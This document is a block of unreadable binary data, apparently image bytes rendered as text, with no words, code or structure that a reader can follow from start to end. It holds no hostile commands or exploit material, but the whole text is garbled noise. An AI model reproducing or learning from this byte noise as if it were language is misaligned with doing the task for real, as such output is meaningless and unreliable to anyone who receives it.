 �rD�p-Ǎ_�-؁Y��Eo�Ne�N��J�༆��q�zs;�����N���g�-��5�S���u� H8�Y#��Fyr�,�� ��+Wtq �b�.�bp���s�s8_�~vj������H���nP�#�t�=���>�:Got�捾�<�\��J�}�?_/tH��+�$7�ώHP�0:���T��.k�f� �2g��+��k�������8�����^w�����IW_���0 "(!��ՃqXj�x`0������6�$�����vs�u�
R@�W�6��k����D��H�o��3�v��W������i�o\ϛw ���u$����wD����,Nc��-w�t����I�+8m�
l��,'ↂ�x�-w:uq_o1�]�>��1�#} ���P�9%�ؽb��UC�#m��o�vyR,�җ�<V"�������?q�]
�n��ĔT�/��n��{�zx߂T�)+�� XP�D�  �`g���6�F�.Z�����E�:?����#(�v���S �gS(����=z�7>�gp�?��,J�""ȗv�@�ʎ)R��s0I�4 L��`���Ä%*U*�u-���
$(AD67m�y&!��ReQӦ� R`N2 ��~rb�ej��3F��)!�ҠA�8b���#b��9b��A��D����;�@J�F�Z�<BZ �¢%'S�.ٳ�V����IS�A�%�;0���t�A7҂"���jGke�I�N���HϞ"�]��f[�Y�̂P�"v#�Prc�4 VB�>(f\a��%�&���Q�"ܘH��h|���h��Y���. `��T1��K�e�_eJ% ����5�p��&�!܈���LX��-�%E��@Ki�$����Up^� eG1n(w�AW Z[EUv�A9��\nH�$L���kQM�@"��[W�I !��hG,T��X��1k�_R	���v��b
;��N؈
p���J��XA-��dd~'�p{R��ӉJP&A�]�
PZ���rX�	���$Z�y�R"�$�ŇS*Lb�mGY�r� ��Iw���� �F* :K����0y ���6�RvD�Yg�ZVPJJz/U�jAl1(誘
	+�I8�!j�d�u�F0bEv��y*���U�Ā6 - �B:0v��l�Z&���NY��ȓ��B���M��'���b 7Ϊ�*�b�[�Һ�Uv%��_H���t���H�@-�5�X^;��E?IX�9[�ǀ���M;�9ޞ��k�%�&�kfn�������8��$�5�S#'S�5=r��L¤�+��е��c+Y7Q�rT��
��qޜB��Td�8�7rRsFQn�|S6AQ�J�=!��� ��p�a�a�qM*u7gee�\�;������z
�@yd7��J�E?] JD�`6!�߈�	H����Q�V�q� \!_���Q��7D�wR��`�SX�:CZ2h��.�؝��!�}o@�R���5����#���:�r
����~�������'C���@�=	���ԑ�ǽ��(D��E\v��L0��)�e&ʍ�*s7`p���j��G��s����  JP�7���'�Y
8�|j9fBW����$�(���v��n�]��r��T�IوF*�!<��A�*��c��-� p �0�y�����s�+!�(`��	3�4ь���R�Ln)*��I+��Ie,d()7R�"S:�40 ���>ArthT?  �����f<T���]s��;�(�U#�!L]�ApF��������L��On��w��6z=^0� �ۃ7*A���? G
4��[pT1XsH,�)������&�$+3�a��s�ӆs8���7�h�(Ƌe�v�TԲ1;�0�>�H	L+������ꃝv�${��h���3��S�9���4�thp���#�i+Gꪷ8��# �_��1?����G ���I���?���I����
��N!�-0b��a�6�La�F���P�HV��K9�U9ӕ��R8���3i�5ʌ�D��E( -"�������,:om}�ӨTaeb��L#�����.[��J��S4i�B��z�roa;���-�ƤLI����
�3�"�;� ���l�����
Z��=����`�*�`�H#��A1V��/�,�V�1�+d��,|���h4�o�z	�����C`B:�[7W��-�����8ܥO0�B�}e!`f�'���&Tl`�Jв���ۑu8��LA�ۋ�Д��|9��� $pqH�-_Cы�L�v�i��PP�0�0��<��2@wm��慃yYl�(�`�~{�+0a��n�����⸇~��vم�e��� ��!`�QX4�uS)F!gN)(�y&�	v�.ta]��.F͋D�e��$h�d�b�8xb�!m G�`�-�>��y���h�I�@?^�NF@i|�C�^� [{C8�n��-����g������BRQ���L�$/ ��{�H��P:_|5�2Α��i~a��8\�p4�w��9~ ��@h�+l�"��
@�|�	���2P� @V`s1OAl^L.�	0��Ԡ<;�-pT��@�� �N�7�����`�p�#_��O S Dا�0 ����
 ��`���n�In [�߳�jZ��x�bT�p'�������:�g����@���+�2�_p��LRٻ` O�����.@O�w�������~�ȹ#Ђ�$쁁��]��A�� ����U�y݀J܅[EAT�l�5\�!��.����0�/�B��N��l�,��=	��1pï� $�\��
,�`oDۯ����	�����ş�Q�]��",B���!x /�#8���!���͞(@(�<��	X�DE���y4�J�V�]�5@�X@H0�BbL ڴ �Av�XhA @��,�!�L�F1t��*lAh_�������[�uL],D�*�( `0B�_Ђ,:���/�@���@'d@ĭ
�A>���]�ř)
�&`�0�(HH4_�@��D!�J��-�Ɂ8���/����$@�+@&D�'6�](��(���=!Lݜ�"�ɢ�A,$B�b�,��"*1nZ�X @lD   v$��H�B��� ��$�� ��5��� *�)"�@;�JV�� U�F  $���[����9�i��=�[���Y���\,�"."$-te8�� D"`d *@�8���F�er�T�!��C�id�%���%f#���y1@�����Њ0" �c��O� B��O���eR�"v4�nA�At�"T���"idB&$���9 �\YF�8�	�m�]�@YdE����I�J��l.�N�#�(�l��5�`������Nb��9��/L"J&��|"��dA�t�Al&��b�h��A���gAޢ|��}��$�/8�/(�2�@@*(薁
�
@��� ���  ���F�
@($$�A$�c��+�A'|B'����!����x^ԭ ,Db$
hh���(���i^>�c(6 	4�.i$��.{�N@L #t�:��Z�%�� @��@D �(*4`�����i��)��)1��Y~i6���������)�����)1×��Y�i���ҩ��i��)�����6j�fS�������"ꘒC@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%ZaK �BuJ5�ժ&`Z�ӪUa�,�S��U�Ĉ�Ŷm۵l�x��j�XLb@ں*N��b�nI+f/�8��,Z�h�+Hv�*6۠��W+��m '�]��!�+Q2**UR����׭��=[��۸s�&S��9s~����_��$�U����Ћ�r����)PJ�`Θ$I�@�I2��W�KC>Eٔ7S�������of�ٯ`
��A1�a� �
�\/s(�F%�"!l��&�n���[%d��FP�2Ɖ�!��,݋�MI�0��`�w�̐�+̠�:dG��1��B*`cx�ƐC*@�
$aA};&��`�E����/P�wN0�Bʶ��q֙ڝ��p�z�!00p'Ba(!�0�1F��8�`x6��ʒ:I�8��Gy����+���%�*� P�� I���H�cTA��0�2�
!����M ,���i,j|��*���x���h��2��E�X*�`���ZC�S�S��������V�	[�+�"ÀA*����N�Y��v6�l��{,�Y�s�JH���@�'�Ѓ���C�1`�.�6�ת+�f������
&��P����"��j,�t�B���:`���YI��r�#�	��2��ZW�hwP�#��䊼��1���O�:&-W���˥5'a+:�R�E�� �0  ���P-G���y6K��}��,0���):�^7w���<��r��OR�.��Ze��n�":��@}��� ��m��C��񗓽 �0r7c"����Tр����¬��b�1&I�=��`���V*0����pdK��0|��#��,G�~��`��X��9 �y\P&  O;��Z�����|�Ѐ=���P��b X��Q��b`�$` <�R��W(�����< f.s'P\�V�D�5��`�>Z�(�Aʠ�5ch@V ��}�L� ��8  �,[��xDҭA(�;H�v��	Y��Y:�5�q��b���,Bo"�忏� 
+О�IFl�	�|�� �ohB�(!#>v�0��������>����.��5�g��A�GL����X�:.��f�� (�4�.�0	a��@�~QRd�`�8���r6���D�9���'� �ҁ�qJe&ә�h�ǶF�/�p���I���c[l�4�Pf��
�<�D	*29��>���Y
�9�y�xG9�y���%E)JO�Ru����2 ���=a�*M�;4!��@P� ��
�����B�@�-0թNm�T��TF��9e�:6@�*��d	�R�Z���
Y��+��^
� �<��}�	,ͪ^�����rQ�o�5��(E �	����6�`�P)KO�ٔv6���hE{��� ��`��q���#X1�����]�Xk(� �4�'���0Z����&;LH�T�#=itKݑ֖��ͮI��`�����ݷ����� �E�\�Q��T���Xb	����@�����=��X.e�%�Z�׽N�^��� EX��N��P�&B���T�� �b@�����+e� [ w	pP-��*��7f��c b�eo0/l�ڃ-�"�hf���P�j��\+��F80����Q�2Ԟ���
� �K8De�W/�4��ڕnN��`�j7�M~�:�� * ��1�&��o��r�X��1�S�#��|�:ѓ\Yd@ø�V�S���s�A���!�P�Cu �)�Q��Z����x42���^��ֻ>g���1��U��&
�ۜD5�9�� A�*``ȵ�s���o��X�qK\s���\L�v��l�@c�m\��� .!��{��������o�;ҹ�+V	2E�hK�C�Q ���ٿ�^z�8�2�y|4�E,<b ��e�ǀ����X?*�+xC�7��5��'���z��@9����¨���0���N'z~���� KB�|��KM`ٸ�`�;X̕�#�~�# ���08aZ~[�ot�r>hrQ}�%�G������G<��JT��Ѐ'���gg��@��1 UX�bЏ���%��c�4���;��x����p�����%@��k`r^��h<ھ�����bp�S��fA�������/!InĲY`����5����[(��,6݃*�>�x��赮��_��Z?-�T�x
dD����PxQ�	��{�PY����nm���k&�G}�@�3@+�ۧ\ +@.' �}@ g����p�a�2��z�(�A �	98��w�G(:؃:���D.p@��P6Q`j�`f��|K�h0o��wk�1  U[�D���pv���P��� ��P���g�OĶ��S.���9 �1|p r�0B��	�g��7B�0������m �nh{"Qg���n�`j�� )�s�v�	�h�� c	����� �3�xd  ��[xxq �H����XF��cx� � �C:b�p91Pٗ� Fw��{x��< P@yx�e���e�p$XCEq��p� }p~�PS�}g�	[�!�{�'.�Џs�{�0ipO�8|�n 3 ��
w(m@����̸%�pU�y�����%�cSh�#gg .vj����	��Doi�'B�l�B�Px�  `�Z(>'�>�ר�k�TDZ&7IP7Hb��@ 4��vqpv��a�pdp�&BBY6��Gd�N����z�/����g�mgS`]vo{>~�mh� 'P��+`pd��ptg1���ЁE��2Y��)��^�G��k�Yk(�m1�s����<��p��t���`g�W�\$���vN��oi�[d�И��RRē�pv]�@��2ZR�� �Ќu��"2q�P���P��P�i��i{t�����P���� T�8r��j��	��	7H��J�pJ%e��f�	BIX+0�]�P�$��P��=°I�d�gY3@$��*��*���@�R8o$�BEU��p�^9e�����b̈́u�@1�uy1�"�\�Wɤ	5Pt�R;M ��@N{ENO��G]+��O�%$��H'��Jpm�C U ��1U��9VR^��=``u��ă���J�V4ZN��5PZ'�UP4�R(��pTSc�%eHl!�*:a�	@ �h5TC �   @m�� Z|U���J���U�fcc���|�W�m�Y$e Ru�Jr��{E[6�W�tZ1�`H:b��� ��
� ��,�:R�q1p�)Z�{�y��1Q�b'� �']@���p=s�jF.1��*�������u�5@߷1��W�s�6�DR�,�	�@U���od�`F%�
��`�PH<+w�e��PP
�.1���+z�r"�~�ZN�_��Y	e�e5t�@tY�zRM	2���Q�J�P�ܺ�*@ h 5��IRnVRG~d�e`�R� \5@�dO� 	{YT/�\��18�LW�rrP��P}�P,�e��VVdW�p�� ����\6>
��
;-�	@�`�[�� ��1��vDN�T��&@< pdʤN� Q��	I�U����jf8'��[\����x���LZ���G뀘e���tN���N�TY1��87�"�ZT�a��U�c�[�T���i��S`:6P�v���S����e�{���f!S9 � �@��Լ�6k��h���U65�m-�	��	�Yx�0�=�	
�*S�%�`��Q�p� 
Y8��[�do�iUנVv9lFx0�N�%w.�G�����J0L(+@ ���p �p���#{w��~�[��	�GY2C2��f��{u�3�@X�J�mJE@u@��9�G�� +B�p"�	jIx@��K�#]�	��
<x ���.��O E��� �w�ǚP'о�'�[Q!*��� a@�p���p�>HU ����B�0�����w�ec�@Xpo�Er�>�1��'�v�'p�g�OЃ�`	��t�7xx$� X��vqп5��I$��(��>���<L���'�x�� �p���1������z6+��(�=�e�GJx~�O�i[���+�e5���Z���@�@�>�o���,6���l���?8�*$2'��{���K�ll�)��:��÷�96'@ '#��'�
�����-�P�(}�\Ք���x�}�0E%�K��Y}6������H������� �$��.���0���	hN=C�s=0�i�o��v��˘���}�x9ݨ}�
�Vp��l�{��E-�o�Wx�r�̸WL ;F�a�c��@  ���1����fsGp��s�֠��{1�w��#�i�P��\�g#�����}� �`	U�F������t")p׌P96��2�$o0$3 MU�
�(�r`��썾�G^���G�Џ����-'��#2|�r�VB� s���'Y��0�15||0܃�����ׄM��6��=7��
H@�� � ��[��;�	�[k�p�q �1�0���
0�" �dk�}ٴ9X̽��rD60[�h��iU��P�b�: 	_��(�B�QCI��A%I� J�Y�-h�
+�f� z��ɰ���I�P��yc�Bm�v���LMZ`p�B �@   ��D�;5� 5��O�P�~�3��cF+�e0J��ꁴ"��.���@�@C��� ��Iơ�@1�	}�S� �7| �LMơk0������#E���<����P�^"�<C��}�S�7G � n�N(��� JB�7� p�*� �]y"�Wʴ5 2�p`�4�"C�\����X�Z�*����Z6 ]��z�G8<]�
����1�E��頗C"�pg��y�q ��DUi���=`��	T����f�z�ecL1��u� � ���5�v���O�R����ze���
���N|P_����p��"��
�EX�p� \���4Z� `�ZjD�e Z}�QT�2V_Rc�|�W]���Y��"3P��in � �ЩrpZ�A�9���U��*���|�
�DJ�Pߐ����MÇ�5%���X��y�?�o�W�9��"�q���| _��8'����(D�����1pb��L *�_]p&Z�D"�_���] (+��b��	/���@�@�khR��& =4�1'�$!u�P0�y�X�qb�_`�Z��G>1l�`�P�υ�j�d$/�����d�p��uJ�B���"Su���!'��f��Z�+V�Ү����ϨOٲ]�֧�w� ��1c �����͔	���9!n�8q�-����c̲GV��x�6����gԩ?+U�Zu<u�2j<q����ӮA�֭��߮�a����(P\�3e�a��4�q���"E����H;���={≆��go����5m������w<�~ �@��۫���#����c
��HL��X,h���`;5�����Gȳ�M40�=a�i��F�f������/Gk�Ee24 �tO�sf��00��(�)�|.:M^�)� 2� �A�1��a�O�Q{�Ev\�3�5�D�N<���;7 ��n���:KL�DB�T�tN�UTNBQ<G���0(|�/��g�N�� �焖`��V�q�;���d�O.�dǞ�~�e`I��5V��\U��am�Yg����x�  ����V�� \�-V�\�KV߼UYw���\�<�a���	Fi��*V�  8�y�{�இ�6�^�}wb�o��]m����d�A����8D�`P%  Z�L���s�u�& d9�~����^8�	���{�@�s�f��s��:j������ﴓ�s0�k�7L�2SnC�$�EN `�a���e|cn�5����5�@ �<�a�k<��8��s4Ycf�N���{��%g�r�/�|s�`��<�v�7t�4�s���Hu�-�� ��bn۷�� 59�����υ�����l+sL90� �eyb�-�N���|�����>���$b��BJ5ï�P��)ΖgtH�e�s�}��m�%4@�܂��G�ȡ
�@��+�`V��f#��z������}pp�D',1Kt�{�@'f�p���K�,'��B��ܹ�v@<�=�72� ��* [D��bQ�%���iIml��i�z�	�b���[`�`C	�$�j�>���h@��f�=j�V��y�(a	�|"�H+.A	Jh��ؒ.��1�X�� ���
)@d
L)�	�2���� �ȈÒ �N`��l��6��Ȫ�%���w�A��G �>Ā󖇠
"����'&)IE�>� �@7���+��d�X��Lz񜢒f)�H%����,�$�X�2�	�Ո(�3t�v�Ñ�� �� �(���sC>��aV�
Ō�v��{v���L�$� ���{X�츃,���� Wx�L��"&�'���<�PS��.LP�	!t!��IC���80�tS�Rr�K�9 �>����0p[��7BЈF����8�!>�5�,)I��Vo`�4�t�~��rhU�z�LZ@����=wpT�
U�{U��`��b&�q�I�0���s����F_����
f�r��h�@�
W�F����&Q9��I�t	�6? �� ^"��Xu]�֔%5�H5{��^V��<��� �����������#`X��-��%� n7<�сq[�[SWn���k
��TS�7XnK�	Ӈ�����k`�U �D�$7O���=o(IIJ�
��%��^Ĥ2����
��Ρ��QY����ֶ��M�o�X�՞>8�>��$7����� �\���ʚ�X1@B� @:<:��0~1*���U	#=���OъV9c�å`Z�͡����0H;ad%c�+��[�b�>p\��M��l^后�.�
�Բ$w�a.�����8�D2��!�����CQ��`|gA��m�G:N����XU�(�tQ��&B�ə���fP(8D���	�L���p���y`��;�	-�(A� �ִB?�(*k�Z��YƷ���!��4;H�L�(4%Ɖ  �;B��:Uې.h�BCH�ۗ\ZN��� � ��)6� tS��N�{ %ܕ���K��=���_"��PA@�7@��T+8���	d�8�:2�:}C�),�#c�ޑ�Jw<	>�2��OW�@	�V���DK��E�!�S��2;z�V��7��8�t�`;�4�,�3�"\�~+!

P�u����ä�%s���^��շ��~p���|���pEp��F��{'ŠA/�����R��gf ��pC����5�x\��/U�)�.9P��=�Q�k .�5 �:h�9���+7Q�?�' a�� ����[���8	�9�����xX�s��x��˕���8{�H��Y�B�2-ԁ��s=�b�0�2;�z�a��2�'�	� @<���)�
�A��ɕ5��ˈ�d%-x�(�����N��9Y؀H����5��� ����C�ш��*6���`?�������j�( �-8IaІ> C\9�?<�8X�[a���\%�:C*�8�	PD\9��8��Y��8x��{��p nA�[R=ԉ��K���/8���8O�.�.b=�{�8>h�w���3�,� <{�e���8�ɓ����]�R�؂��EɛLaA\�j?���r4���� �  �ik� I��(�Aa�$�Y�����R+�q�d4;�jAQ,H�X�8X�*�'Є%�E͠�严�C@�Z��"�x\�=����;��a��@��F�3A�{$�5�̈�a�RY(@!�I�z��А�2�F�ఓo�X4��Õ�M��B��\\�]�� �����M��`Y`Eh����2���XM��/2�3#��a��xQ���BF�� ��P6��MDW,K)I�X���\�A��2��`��p�y��"\H(��DvX��#�VP��}�% ��썥h�!y�]T;��DH�K�y��ڮ`� ��a���໏�{��H��˞�dO�x�2�>��o@��@����-h�VЄ�@�8�HЩX��H�o C'9��p�\���C�S#롙��d�8����2��e�=3-59��RP�u����<��F8�U�؈" Pa(�]�TQ]�}��FH�1�s�!6�B�ŀ�����
H$�OV��؀Z؀e�%� a8�4�S4E�3MQ���4U�9�? ��6��'h�RX�w��1T%]D��N؀A�񣍔{4瘡_X�-u�s�/iL&]R&UEm�=�1MT%m$ERxcY 9x�m�u�@-UӴx�NX��O<m �?Ѽ�F�Ԕ��uB��2U^�Vkm�WE�Ml y�Uu��W�o��jE�oT#�0U`���;�G����_��-e���� �k�WmRaPC�pMrURu��Y-X[uSF��N@�VeRVPB�����z��vD��b��M�U�E�eR�@�U���M�S}���2�U�|��EU}a �u��VT�mRᬷ��3��U����?9�dM?0��W�z��N��R���\��L��P���N�LN�=[�E[v(�EF���`�X۽�o��ڦ��o�����\�w`�P��ӈ��6����z�T+OZ��HX���L��\���@����ߠ����- ��`�5�5@�3q������xXa����قN���$���(?����K�W��5BV��҈X�d��E�L�����!����bI@M@�����IC��̾������A�ӄ����V�u���Ǖ1/[��>��_Yf`:�I5ф_i�
�`�`���>0��UM`�@�������	�H�iay� ����J?X�]�S��r��8���?3��A�C��2b%*�&&�!vb"^��ۿ�!nD�F� Yh[�i �9e�FF���|	�F����SP9��.�@�!�̓�������"Nw�Y aK�
[�E��<�5�Cr�9���u^9 ��8�Y  ��wJ�eR.eS�ۡi�y�dب�(�#d�������0?(�dzx�PIL���\2Z��EքNXg~fh~�ǉ��#�A��Ž>�~�励�	���z�ĕ�9�ǅNZ�:1��c��*�
�{��x@KY�}�g~��|ք'�"�5A�>ʽ��bE���K`�߱�s�����h&�h�h{�J�-Ѣ��P�s�V�)Lvg��V9(�F�8�͌F�fZ悾�?��/��:�`YPݠfΛ�L�8h�NPjYjRj�V��B��ᘀ�_8g
@��x~I�u���)�č�|��}�����H6��.�0O9�>h������fh�隮�^10l� Bp �҅q�[�'@^����*��"�p �#�u���N�NX��Q"��
Z�z�N�Y`����`��f��vm���m���ހ.؉$8��p�<�E� $�Z[d���8�܀zHҫhO�0��[�hY����(m�k*���I����y ؄�������ou����ͬ �o؉kI�0p����_Z��������VP�m�Q%�]ЙX�ο�r�`�w\�Fg��\����ow�V}���(	(��X/ǎ�"x`��ڮt��ڀ��rՉ�Z�O$5o�`�b�0���r�O/�Y��wp�� O����!`��1Qr	�aUԴ � 6e`H=g�6�ah�K���@�WFwO]H����в�r
� �$8_rNj�8q�U�'�"��.@�@�*Xu" �'Xt*�3y����F��wxt��6��t�NBX�6��Fv/�b�yk�ݽ!��X�5�hH���]Tu�؉wq�o7X_�īֱX(v"� uVr������:���I{�� s�d��"%���j�-X$�g��x�}�����O��8���$(�8 `�15z���`�M.,�e��[�f����E���̸�d��ή��O�H�N�&3\��9z��]��`� 9x55J��P �"�	 y��h	ǰ�0P�%��Y�^�-\��K�.9���~���t��Rc�CV��x���365�P3i�������$�'H'�Z��7P K yL`^iش
��Jj�5P���'՗�������$�р2H��q�� 9BȌW}u@�.��*`�oj�^��(�x�ן����P��w���4����}X��=(���da�I���iCaё���?��<a�D���	�iH� ��~��a0�&v��c�AC�%6x��sU&N���C�z,�!�+�0(H��%�4�� ���	q'0LX�g	9-Բg��C��d�c�¤�0jր�&��F�`����	 G��"EJܒU�և���5���ż1��!�Oԩ]I���$�AI��T���
 (�Ĉ!n8K6�ka�Q�z�-*�@��I-j
����	1J����ʄ����c�,�#�lw�����`��=?��F
4 01vɠR2(&�cᄫE=�4-)�p��6p��u��^<7���Y��ZE��[zq�D�f��=!�oE�#���u)���1S� D�P�}P��֕OX�Q ##U�Ѹ�	 `�9P��m��j]��Q�}d���qt!U\hR��`�Cb 8Q�	x.��B�`p�yI���_O�%�H��G�B�5�BHi Nt�Y޴��j%�[pSN���p!H��c�P��e^#l��{t���Af��)A֐f @?~��'CF�J8�uYe�밂i�ȍ���(���p\tQ�S�6Đ=Si"�q�A���c�Q\��\?�z�`�#�f�����C@���Î:���oC_9�'@�E'������2�kl�@h)۠@�F�,�d+R<�3�D lP�V��ԣ�IT�B�4p3#5OL ��ĩZ �X�&��II����U��:QK͎&��TR ��0	1$5�a���&�<���gY�]�&G]4 wU�-T��QO��-��qm�D�[ p�sa���@��R?a�z����L�U�:�j�:\V q� +���:�|���_�N�R�C���!���� ������=��Q��쵃ͷ&kN��V6��+Ƙ�����C���WI��~���S�P 4P�7�hrA�����?������Ѿ���~ߨE�t��� W0�!A����`��>
�y�;`�C�0;VЎ+��C	��� �(t��� 	ǵol�� ��C JP�x<6�@�dm+�#6 �o����/�� N�}���
|׏%|)1��A�./��,�����9C�;��E�I�eX��DM'G���� �R����@;��E	
�O�#�8�.��l���v��D �EJ�FW` n|���|c��P#�`�@
�Oh� V0�ZjR���-��x�q��4&=��]n�	���[�at�dXwpB �,��)1��W*��"�ر��
B�$�X���8e����y�'������
F�`r���������B�p�21�h�� W�a`��R�e� Y=P��غ	Z}vi�.�<lPe��A>��Y0�Y�� � ��5�
�cR/P�n�S$A#T�.qF�UP�
@�Y%Q`��hF�s"U�`�
(�z,�p��Q��9�~ɋ�@��*ȃ_������L<k��M�PY�vRC�<��T ���<�.�#+8A,`�Ya`��sʃ���k�{G<�Հ��S�ib 
��[��!��B"����0�I�a���g�<9 |���淆C��_gC�+�2
� +N�Z�Ҭh *)⵭PM�0��N�Mx�g]%Xw��τ\�ja'�1�~��°D�2��Br�����JD�P0�+�%8��$/�D#B N+������Z���ܴ0�<!9ѓ 6����a	* Ad�U��F�Pp�4����@%�Dr��2V��9��L�]Fa��B�P7�!���qڀ'��\X�Ģ Z���*��h܉�`����|�PR��j�Z،Z{�7at� ;R����=t� ��'R ��4��
���H�c#�@��r�ʻx3��\�9�oƶ��|�@����
�2��Z A2��8_��}]�+u~@	K��s,�߾Xf �&6�^b^چ�fG�mTsX ��.�$ v�
=l>���_����6g"��0 ��-!ʟ��ǀ���C�� \������n? pq���QKf�� o���K��'H�e�{ (�8-���N�۰�<l8�a_��� �@���Dr2�a�@�h�@6j��!:���U��nK:�k"�SR[�ŀ Nn��)�� h�7~b��XA�����= �â2�c�Y������M6����8ġ
>0�� �������1���;�Sp !�^vW��H�,2x�Ёp�; �$�}q�
�9G����NpsB���s�x����8N�V�lP�",�F2M��ރ����}��0���A�a����m-Ђ(�2x�0�� ��]D`��[�9D@'�Z#T� ��N�VI���By��p�ƽH���L�H"��L��m�f|�	ј�%»qۀ���� � ,�B��!�.T�������*�(�%�����:�$�8�Bƹ�M@�E�!���A�����8��͍�B���y�DN�!�I�/��Z$�9Y�U@�@�X�� �\"�E��9 ���Z�D�@��M�U��Ia�aBhat]��,���B"(�0à��_�,,A�AY,��i�N4_�\j݄8D���4�l��Dڡ�O8��iA�X�/����Z���i�f#,`���
l��=����`&l�bB�q]�Ţ,z� ^���/�b��'d *�P�-�[�--(�D
D́ ͕dN���H������E�\%���h�O`��$����i������
`@���e��$�S�@׽�� U��P��-`�W�aD�"D~@�,tBZ~�'tB'�A*�BĥT$ $�$��^��_B� ���^�`��A'(�|�!��l@*��,��'��e*��� �%aAD��&��_�,�$�����B��lތ��l����n6��LN #� o��%�A``V�4�r��d���tJgtF@�uRd��un'vrgvv'*��v�'yf[1LgtV'{Z�{�e�u�ub�|���Q$w��sn�u�'xZ�z���BthVg��vj�}�F 9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_���%.��9c��eL�)�� ΁(�����F��1�������ott��(�/H7�<Gu���F�П?������
�p���`m
���.qr�8���|�b��M�����g�s3$�3@0�&ި�3�b]"��ǡg��r~ ��_�
i� � �A!z��`̑�J(��!�@��1`������K"� �sI0&3̠�\y�uÌɋ0&��h�<&aAx+d��|CထG���L*9�j�(��{��re��2F����a��Af�c �0!��a��~�v�;��\i�s�����@�,j�
���DJ�C�2*d�����_�i�E�����g��
�0�ĘlG'�
��j*�ET	l{��2�47ų����ƺ8C�K�J��� &��餕v��Nf�.�-�d%N�� �j~��TP�[,Q��{�r��ފ��' |�t����T��/�u]�) �	� q��ql(�Æ,r������Ij���l�-�Z����A�"��dܼ��EW�DJT��χ(�- D�[p!ؿ�b
7���5��2I�_Ë!|�(%�B������C�'��&�+|��gP�Wi{����RK-Ҡ��43b /��1�l�Kԉ�1��T0�Jr���/��+$�CX E�?. �!v�~:� ���C�	��`�1(�nw&z�.�n�#p�.!F��yϓ�� )\�_8]�x�'���Xa 0�I�a{�H%�d[,a�җ����)�> @`�G��� `��h�*N�����3�U�atRƱ�c�&>+d
��,`A�)W��PE:�P�wD�4��Z�1�	P�����
�p>���6�	ȅMc@�!���V���5�q�T�8B4�������+����`�����`Lm:�ĞƐ�W�-������bV�&�B�����XB�H2���;N�)�0��>��1�"�0 7LA����j�$�)^ 
ԙ W�F<��t���f����sV�jX�Z?�>`�=,B#���_��D��HQ)��&8�4z�3t4g�B� 2Tbj@]1ܐRFã��	�)�6���a��7RQ����t��P�*
5D�W�BD�	H`�ݐ�	�g���NטD鮑բ�b�]���-�(R(���8Cf����,��R�Txu*^�q^�N
���5Fz��6թY0G6�P���!�m��������$U�����Hi���yZ�%�껆�CVB��4�V��N�kn%�[	0�K�jB����b��.S�э,���	���[(a�  7VHőR�X���6�Miw�^���h�yr�-l���ÚTv�"���G�l7~ܧ>U��-^� QKTB��D���F��$�ϖ ��௡�$(E����8Cy=��G�!�!.q�E��#C�/p�x�F(4P��lK����	N0n��`�J���3�'7�#����G�
����@�j���s��g���6g#��΂��|f5_����H_�(��:Cȑ֨��7EHD�ҥ���E��`�Zl �	�(|إf�R A6+ЈRW��<rp	��U��IfrSWMk�2u��F���)@��`�kա�����yw�iI��n �4j1�����s�!j��!h�v1�2o�ɺ5p������ڷ�n2���Ԩ溴b ��x�A���Y0B �R���_�n�:ܹн�2G�l4[WNE�kQ]/�0EJ�}u���������;uɑ�uL�}�G���
P �Z�HC�N�� da�Kͫ�%��hD��<@��q�;�Q��"k�M�AW��a�nך�,�5��[��\��m������@&��_S�b �RQ� ��np���
)8^�2�������A��6��>�W�!F.�����VW��lOz�[�`����s��j0�����S+1�ܢ�H��i�f�
�#
�WuT(�٘��Q>���|H��@v�7u�t���D�`y�y�wn���ۦ�{��D�D��|#��@, �і��GG�[��|wDR���5x.�W�`�_�v}=t��j%�dMuGp%A�
��� �F�`�gY (z�K
��W
�B��i��HpWg�GZR ��A o���%}@]�U��p�PmH��ЕG��vr&@p�#ux�~/�g�2��kvw��w�@�G [��{@�Ea�va�GvpE	`��n�+�m!P� `����:��h��ŤY��[+�tS5R�pW�G�ag�h�6i0� >�k5#�@�1    ���p� Qo�I��Ig`q/�T�p�x �(u3t ��l��Y��!Pj�����aGf(�T�@_0M���T(�WG��TfO�e�Њ	p�z�w�
h�	ÐZ;��@�D���p0Y7 0Lѥ��wg�@~��旑�(C�8k�%�Ee�P�v}��x*%zj�}G�\�gxN�GW��W�׊_pV�d=9	�To�m�`Y/ -�'yBw
��@�Q! ��ct��n'\G@L	�\��tShH�fG�	g0�����PEA�p��W,hOGqWqP�d��bsyѰ	 �
864�77��)� �W���YA�e6�ާ`�\g@&�xi'5�:��/D�C:�m�p\5E5�fIw aH�[ݐv���e��Ś�x`�y �Ä��?|�%�A;��# @��	��Db�������i-�`��țQq� �Bc��T]�dY�R��T��gO�Yf,u� ��v��3u A��4	��	`K�bs8��   �d+@�N�T,�r��X�ek���&�#��p�P��H^�S0�im��l�Wv�on��@Y^_)����ɞ	 
_5�1��0">ک�r��Q��]$:a`	������p�9`g0E��SYeŐ��2�}ۨ`r6��e,��#XOi'k��
@y`���+���@	��4Ҕ1�k��	� J�r� 1 T��p��\�t�j���*�$�Y��|]F��P+4	����iG�i,�XUT�o��[n ��9��w��`:@	p;L(����j� �h`�)Bt	�tmi�\Y6���m�&s@�%�� Q�梫�xv`��g���T{zXL���dt6��+tPԊ1Ё��� h�h��#ܠB��I�4�f�[KZc'��J��qR$� JS�
򉫄uH����(a˹b�TM�d��ٞ��Y� �0T:4r'1�'�GP��; !@�c
��^v�
��l��]��WWg`Y� _ KW�TmҰ��/�H|.�`�@f�	g�WaR�0qvp�Do����U���'�Q��&QХ @ei� ����H�W@��Yr�,`��$�Z�O�J���A�vqʜ-E�pj�Y�z�A;@3��i�;P� @�p  6@%�KG�Չ��}0�G�سRV�6���ST��/Z8r3�T�;r�ɫ��l��x�e�`�H���}L%s׀���%�#��ȇ�5�7 ��y^)�
&�{��jr�w�ѐX�t�%�r50q�O6|&�
A��̧�wɉ~Ia-uW,�A;	9+B;o��Kq�+5<�Stm�V�?{cT����gm_�Y�5	5@YՆG��p��f���J�X�)EG����N�W/�WA���z��1�@�'��}�S�!p	��O� �ً��pI)Q�i��?�����	P��
